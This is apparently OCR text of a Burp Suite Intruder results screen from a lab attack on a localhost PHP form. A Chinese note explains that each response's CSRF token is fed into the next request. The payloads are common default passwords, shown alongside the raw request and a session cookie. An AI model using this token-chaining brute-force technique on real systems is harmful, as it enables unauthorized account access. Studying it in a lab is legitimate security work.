 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length value=" Comment
0 200 1066 beab5e89740be701d719dc0a45d2b9d9 baseline request
1 6820c1507d27925c31b4722c93741839 !root 200 1067 7a3c3cc5dc944b725fe58e2d26edcb7c
2 7a3c3cc5dc944b725fe58e2d26edcb7c $ALOC$ 200 1208 fdef884e90fa16ccbdb56c83e3bccc67
3 fdef884e90fa16ccbdb56c83e3bccc67 $system 200 1210 a502ccbf32786efd9b12dcd036603274
4 a502ccbf32786efd9b12dcd036603274 1 200 1198 d8086f639f3b579ab52039195275cff1
5 d8086f639f3b579ab52039195275cff1 1.1 200 1202 6fc86639efb29b0b6c042523c60ae6bc
6 6fc86639efb29b0b6c042523c60ae6bc 11111111 200 1212 6398db461801c61105d733a3f1f7ddb2
7 6398db461801c61105d733a3f1f7ddb2 2 200 1198 7df479ea5b87a0481a82276436addbe0
8 7df479ea5b87a0481a82276436addbe0 22222222 200 1212 d74784da3dd609e925ef40705612ff2f
9 d74784da3dd609e925ef40705612ff2f 30 200 1200 cc169016281e428ab7c506c99bc0c0e3
10 cc169016281e428ab7c506c99bc0c0e3 4Dgifts 200 1210 c3548245aaa618908227fbde27ddaf07
11 c3548245aaa618908227fbde27ddaf07 5 200 1198 6d7bd843f5a9b6d2f15863b1e55d6f94
Request Response
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Host: localhost
前一个csrf_token作为下一个csrf_token的值
Content-Length: 48
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: PHPSESSID=66ceh4jh91qbfc1hgqal7d3eq4
Connection: close
token=7a3c3cc5dc944b725fe58e2d26edcb7c&id=$ALOC$